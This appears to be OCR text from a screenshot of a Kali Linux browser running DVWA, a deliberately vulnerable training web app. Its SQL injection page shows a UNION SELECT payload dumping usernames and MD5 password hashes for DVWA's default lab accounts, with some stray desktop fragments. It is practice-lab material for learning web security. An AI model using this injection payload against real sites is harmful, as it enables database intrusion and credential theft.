 1 2 3 4
16:20
Restore Session
(1) Discord | #chat | Tea
Posta in arrivo (2.094) - c
Damn Vulnerable Web Ap
192.168.101.11/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help
carmine/Desktop/hash.t
])
/3kids..soccer9
rds reliably
invio_pacch...